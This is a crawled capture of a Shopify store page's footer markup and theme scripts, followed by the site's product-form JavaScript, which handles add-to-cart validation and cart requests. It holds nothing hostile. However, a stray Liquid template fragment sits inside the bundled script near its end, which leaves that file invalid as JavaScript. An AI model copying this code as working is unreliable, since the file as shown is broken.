                  <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li>
                
                  <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>
</li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
                
              </ul>
            
          
        </div>
      

      <div class="bottom--footer---copyright copyright--mobile">
        <ul class="bottom--footer---links">
          <li class="nav-link-animated"><a href="/"><span class="animated-underline">&copy; 2026, Minnesota Awesome</span></a></li><!--
          --><li class="nav-link-animated--custom"><a class="animated-link--item" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>


</div>
<!-- END sections: footer-group -->
  </div>

  <script defer type="module" src="//minnesota-awesome.com/cdn/shop/t/63/assets/theme.min.js?v=124085379636810291861745355745"></script>
  <script defer src="//minnesota-awesome.com/cdn/shop/t/63/assets/SafeLoadScripts.js?v=117039806523965685941745355744"></script>

  

  

  <style>
  back-to-top {
    position: fixed;
    right: calc(22.5px - 1px);
    bottom: calc(22.5px - 1px);
    z-index: 101;
    opacity: 0;
    transform: translateY(100px);
    transition: transform 1s ease, opacity 1s ease;
  }

  @media screen and (max-width: 767px) {
    back-to-top {
      right: calc(15px - 1px);
      bottom: calc(15px - 1px);
    }
  }

  @media(prefers-reduced-motion:reduce) {
    back-to-top {
      transition: none;
    }
  }

  back-to-top.back-to-top--visible {
    opacity: 1;
    transform: translateY(0);
  }

  .back-to-top-button {
    border: none;
    background-color: transparent;
  }

  .back-to-top-button span {
    padding: 12px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    overflow: hidden;
    box-shadow: 0 3px 12px rgba(0, 0, 0, .175);
    border-radius: var(--alt-btn-border-radius);
    transition: background .2s ease 0s;
  }
</style>


  <back-to-top>
    <button class="back-to-top-button alt-focus" data-selector="back-to-top-button" aria-label="Scroll to top">
      <span class="btn-hover-default btn-colors-primary">
        




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-up"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
      </span>
    </button>
  </back-to-top>

  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-back-to-top.js?v=92197506370190982241745355744" type="module" defer="defer" data-envy-load-key="component-back-to-top"></script>



  <script>
    window.routes = {
      cart_add_url: '/cart/add',
      cart_change_url: '/cart/change',
      cart_update_url: '/cart/update',
      cart_url: '/cart',
      predictive_search_url: '/search/suggest',
    }
  </script>

  <script type="application/json" id="wetheme-global">
    {
      
      "translations": {
        "addToCart": "Add to cart",
        "preorder": "Preorder",
        "added": "Added",
        "soldOut": "Sold out",
        "unavailable": "Unavailable",
        "no_results_html": "Your search for \"{{ terms }}\" did not yield any results.",
        "results_for_html": "Your search for \"{{ terms }}\" revealed the following:",
        "products": "Products",
        "pages": "Pages",
        "collections": "Collections",
        "articles": "Articles",
        "suggestions": "Suggestions",
        "quick_shop": "Quick view",
        "view_options": "View options",
        "read_more_html": "Read more",
        "read_less_html": "Read less",
        "youve_viewed": "You\u0026#39;ve viewed {{ x }} of {{ y }} products",
        "load_more": "Load more",
        "productAdded": "Added",
        "loading": "loading...",
        "giftwrap_label": "Gift wrap",
        "yes": "Yes",
        "days": "Days",
        "hours": "Hours",
        "minutes": "Minutes",
        "seconds": "Seconds",
        "required_input_error": "Please fill in this field.",
        "required_upload_error": "Please upload a file.",
        "required_checkbox_error": "Please check this box if you want to proceed.",
        "required_dropdown_error": "Please select an option from the dropdown.",
        "max_filesize_error": "This file is too large. The maximum file size is 20MB.",
        "qr_image_alt": "QR code — scan to redeem gift card"
      },
      "moneyFormat": "$ {{amount}}",
      "giftwrapProduct": "gift-card"
    }
  </script>
  

  
    <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/animate.min.css?v=68297775102622399721745355744" rel="stylesheet" type="text/css" media="all" />
  

  

  

  

<style> .shopify-payment-terms__container {display: none !important;} </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://minnesota-awesome.com/cdn/shop/t/63/assets/component-product-form.js?v=123252989824331125831747326374
body_size: 2640
content:
/** Shopify CDN: Minification failed

Line 18:0 Transforming class syntax to the configured target environment ("es5") is not supported yet
Line 19:13 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 30:18 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 45:19 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 51:22 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 56:10 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 62:22 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 72:25 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 81:20 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 83:4 Transforming const to the configured target environment ("es5") is not supported yet
... and 45 more hidden warnings

**/
/******/ (() => { // webpackBootstrap
/* eslint-disable */
class ProductForm extends HTMLElement {
  constructor() {
    super();

    this.cacheDOMElements();
    /* ===== Bind the event handlers in order to maintain the correct context of 'this' ===== */
    this.onSubmitBound = this.onSubmit.bind(this);
    this.handleQuickViewModal = this.handleQuickViewModal.bind(this);
    /* ===== Remove the noscript elements from the DOM (javascript is enabled) ===== */
    Array.from(this.noscriptElements).forEach(element => element.remove());
  }

  cacheDOMElements() {
    /* ===== Cache the DOM elements ===== */
    this.form = this.querySelector('form');
    this.noscriptElements = this.querySelectorAll('noscript');
    this.sectionId = this.getAttribute('data-section-id');
    this.productInformation = this.closest('product-information');
    this.cartAction = document.getElementById('PageContainer').dataset.cartAction;
    this.cartType = document.getElementById('PageContainer').dataset.cartType;
    this.cartCountIndicator = document.querySelector('[data-cart-count-indicator]');
    this.giftWrapProductId = this.getAttribute('data-gift-wrap-product-id');
    this.wethemeGlobal = document.querySelector('script#wetheme-global');
    this.translationsObject = JSON.parse(this.wethemeGlobal.textContent);
    this.qtyErrorMessage = this.querySelector('[data-qty-error-message]');
  }

  connectedCallback() {
    /* ===== Set the initial state of the add to cart button ===== */
    if (!this.form) return;
    this.attachEventListeners();
  }

  attachEventListeners() {
    /* ===== Attach the event listeners to the DOM elements ===== */
    this.form.addEventListener('submit', this.onSubmitBound);
  }

  onSubmit(event) {
    /* ===== Handle the form submission ===== */
    event.preventDefault();
    this.prepareForSubmission();
  }

  prepareForSubmission() {
    /* ===== Prepare the form for submission ===== */
    this.cacheSubmissionElements();
    if (!this.checkRequiredInputs()) return;
    this.disableBlankInputs();
    // If the form is valid, proceed with the submission
    this.showLoadingState();
    this.addItemsToCart();
  }

  cacheSubmissionElements() {
    /* ===== Cache the elements needed for form submission ===== */
    this.loadingIcon = this.form.querySelector('[data-loading-icon]');
    this.addToCartText = this.form.querySelector('[data-add-to-cart-text]');
    this.addedText = this.form.querySelector('[data-cart-added-text]');
    this.quantityInput = this.form.querySelector('[name="quantity"]');
    this.quantity = this.quantityInput ? parseInt(this.quantityInput.value, 10) || 1 : 1;
  }

  disableBlankInputs() {
    // Select all input and textarea elements
    const elements = this.productInformation.querySelectorAll('input, textarea');
    this.blankElements = [];

    elements.forEach((element) => {
      // Check if the element has no value
      if (!element.value) {
        // Temporarily disable the element so that it is not included in the form submission
        element.disabled = true;
        this.blankElements.push(element);
      }
    });
  }

  enableBlankInputs() {
    // Enable the blank elements that were disabled
    this.blankElements.forEach((element) => {
      element.disabled = false;
    });
    this.blankElements = [];
  }

  fetchConfig(type = 'json') {
    /* ===== Create the fetch configuration object ===== */
    return {
      method: 'POST',
      headers: { 'Content-Type': 'application/json', Accept: `application/${type}` },
    };
  }

  checkRequiredInputs() {
    /* ===== Check if the required inputs have been filled out ===== */
    const requiredInputs = Array.from(this.productInformation.querySelectorAll('[required]:not(:disabled)'));
    this.clearErrorMessages();
  
    const invalidInputs = requiredInputs.filter(input => {
      if (input.type === 'checkbox') {
        return !input.checked;
      } else {
        return !input.value.trim();
      }
    });
  
    invalidInputs.forEach(input => this.applyErrorMessage(input));
    return invalidInputs.length === 0;
  }  

  clearErrorMessages() {
    /* ===== Clear the error messages from the form ===== */
    this.productInformation.querySelectorAll('.required-field-error').forEach(error => error.remove());
  }

  applyErrorMessage(input) {
    /* ===== Apply the error message to the input element if the required input is empty ===== */
    if (!input) return;
    const inputId = input.id;
    const buttonWrapper = this.querySelector('.paymentButtonsWrapper');
    const errorContainer = input.closest('.input-wrapper')?.querySelector('.input-error-container');
    const errorMessage = input.hasAttribute('custom-dropdown-input') ? this.translationsObject.translations.required_dropdown_error : input.type === 'file' ? this.translationsObject.translations.required_upload_error : input.type === 'checkbox' ? this.translationsObject.translations.required_checkbox_error : this.translationsObject.translations.required_input_error;
    const errorElement = `<span id="${inputId}" class="required-field-error errors" style="display: block;">${errorMessage}</span>`;
    const submitErrorMessage = input.type == 'file' ? input.closest('file-upload')?.dataset.errorMessage : input.dataset.errorMessage;
    const submitErrorElement = `<span id="${inputId}Submit" class="required-field-error errors" style="display: block;" role="alert">${submitErrorMessage}</span>`;
    errorContainer ? errorContainer.innerHTML = errorElement : input.insertAdjacentHTML('beforebegin', errorElement);
    if (buttonWrapper) buttonWrapper.insertAdjacentHTML('beforebegin', submitErrorElement);
    input.focus();

    // If the input has an error message, add an 'input' event listener to remove the error message
    if (input.type == 'file') return;
    input.addEventListener('input', () => {
      this.productInformation.querySelector(`#${inputId}.required-field-error`)?.remove();
      this.querySelector(`#${inputId}Submit.required-field-error`)?.remove();
    }, { once: true });
  }

  giftWrapEnabled() {
    /* ===== Determine if the gift wrap product is enabled ===== */
    return !!this.productInformation.querySelector('[name="properties[Gift wrap]"]')?.checked && this.giftWrapProductId !== '';
  }

  async addItemsToCart() {
    /* ===== Add the item(s) to the cart ===== */
    try {
      // Add the main product to the cart
      const mainProductAdded = await this.addProductToCart(routes.cart_add_url, this.fetchConfigWithBody());
      if (mainProductAdded && this.giftWrapEnabled()) {
        // Add the gift wrap product to the cart
        await this.addProductToCart(routes.cart_add_url, this.additionalProductConfig(this.giftWrapProductId, this.quantity));
      }
      // Process the response
      this.processResponse(mainProductAdded);
    } catch (error) {
      console.error(`Error adding item(s) to cart: ${error.description || error.message}`);
    }
  }

  async addProductToCart(url, config) {
    /* ===== Add the product to the cart ===== */
    const response = await fetch(url, config);
    if (response.ok) {
      // Update cart drawer
      if (this.cartType === 'drawer') {
        const responseJson = await response.json();
        this.updateCartDrawer(responseJson);
      }
    } else {
      console.error(`Error adding item to cart: ${response.description || response.statusText}`);
    }
    return response;
  }

  additionalProductConfig(productId, quantity) {
    /* ===== Create the configuration object for the additional product(s) to be added to the cart ===== */
    const additionalItemPayload = { items: [{ id: productId, quantity: quantity }] };
    if (this.cartType === 'drawer') {
      additionalItemPayload['sections'] = 'cart-drawer';
    }
    return {
      method: 'POST',
      headers: { 'Content-Type': 'application/json', Accept: 'application/json' },
      body: JSON.stringify(additionalItemPayload)
    };
  }

  updateCartDrawer(responseJson) {
    eventBus.emit('update:cart:drawer', responseJson);
  }

  async getCart() {
    /* ===== Fetch the cart information ===== */
    try {
      const response = await fetch(`${routes.cart_url}?view=compare`);
      return await response.json();
    } catch (error) {
      console.error(`Error fetching cart: ${error.description || error.message}`);
    }
  }

  updateCartCountIndicator() {
    /* ===== Update the cart count indicator ===== */
    if (!this.cartCountIndicator) return;
    this.getCart().then(cart => window.wetheme.updateCartCount(cart));
  }

  fetchConfigWithBody() {
    /* ===== Create the fetch configuration object with the form data as the body ===== */
    const config = this.fetchConfig('javascript');
    config.headers['X-Requested-With'] = 'XMLHttpRequest';
    delete config.headers['Content-Type'];
    config.body = this.addSectionsParam(new FormData(this.form));
    return config;
  }

  addSectionsParam(formData) {
    /* ===== Add the sections parameter to the form data for cart drawer rendering ===== */
    if (this.cartType === 'drawer') {
      formData.append('sections', 'cart-drawer');
    }
    return formData;
  }

  processResponse(response) {
    /* ===== Process the response from the server ===== */
    if (response.ok) {
      this.hideLoadingState();
    }

    // Handle the case where the product is out of stock
    if (response.status === 422) {
      window.eventBus.emit('render:cart:drawer');
      this.hideLoadingState();
      if (this.qtyErrorMessage) this.qtyErrorMessage.classList.remove('hidden');
    }

    // Emit the cart:added event
    eventBus.emit('cart:added', { sectionId: this.sectionId });
    
    // Handle quick view modal if we're in one
    this.handleQuickViewModal();
    
    // Re-enable the blank inputs
    this.enableBlankInputs();
  }

  openCartDrawer() {
    /* ===== Open the cart drawer ===== */
    eventBus.emit('open:cart:drawer', { scrollToTop: true });
  }

  handleQuickViewModal() {
    /* ===== Close the quick view modal if product was added from quick view ===== */
    if (this.closest('[data-quick-view-product]')) {
      const closeModal = () => {
        const isModalOpen = document.body.classList.contains('theme-modal-open');
        if (isModalOpen) {
          eventBus.emit('theme:modal:hide');
        }
      };

      if (this.cartAction === 'show_added_message' && this.addedText) {
        setTimeout(closeModal, 1500); // Allows the 'added' message to display before closing the modal
      } else {
        closeModal();
      }
    }
  }

  showLoadingState() {
    /* ===== Show the loading state of the add to cart button ===== */
    this.toggleElements(this.addToCartText, false);
    this.toggleElements(this.loadingIcon, true, 'hidden');
    this.toggleAddButton(true);
  }

  hideLoadingState() {
    /* ===== Hide the loading state of the add to cart button ===== */
    this.toggleElements(this.loadingIcon, false, 'hidden');
    this.toggleCartActionDisplay();
  }

  toggleCartActionDisplay() {
    /* ===== Toggle the cart action display based on the selected action ===== */
    if (this.cartAction === 'show_added_message' && this.addedText) {
      // Show the added text message and update the cart count indicator
      this.addedText.style.display = 'block';
      setTimeout(() => {
        this.toggleAddToCartText(true);
        this.toggleAddButton(false); 
        this.updateCartCountIndicator();
      }, 2000);
    } else if (this.cartType === 'drawer' && this.cartAction === 'go_to_or_open_cart') {
      // Open the cart drawer 
      this.toggleAddToCartText(true);
      this.openCartDrawer();
      this.toggleAddButton(false);
      this.updateCartCountIndicator();
    } else {
      // Redirect to the cart page
      this.toggleAddToCartText(true);
      this.toggleAddButton(false);
      window.location = window.routes.cart_url;
    }
  }

  toggleAddToCartText(show) {
    /* ===== Toggle the add to cart text and the added text message ===== */
    // Show the added text message and hide the add to cart text
    if (this.addedText) this.addedText.style.display = show ? 'none' : 'block';
    // Show the add to cart text and hide the added text message
    if (this.addToCartText) this.addToCartText.style.display = show ? 'block' : 'none';
  }

  toggleElements(element, show, className) {
    /* ===== Toggle the display of the element based on the show value ===== */
    if (!element) return;
    if (className) {
      show ? element.classList.remove(className) : element.classList.add(className);
    } else {
      element.style.display = show ? 'block' : 'none';
    }
  }

  toggleAddButton(disable = true) {
    /* ===== Toggle the state of the add to cart button ===== */
    const addButton = this.querySelector('[name="add"]');
    if (!addButton) return;

    addButton.disabled = disable;
  }

  disconnectedCallback() {
    /* ===== Remove the event listeners when the element is removed from the DOM ===== */
    this.form.removeEventListener('submit', this.onSubmitBound);
  }
}

if (!customElements.get('product-form')) {
  customElements.define('product-form', ProductForm);
}
{{ block.shopify_attributes }}>
                {%- assign product_form_installment_id = 'product-form-installment-' | append: section.id -%}
                {%- form 'product', product, id: product_form_installment_id, class: 'installment caption-large' -%}
                  <input type="hidden" name="id" value="{{ product.selected_or_first_available_variant.id }}">
                  {{ form | payment_terms }}
                {%- endform -%}
/******/ })()
;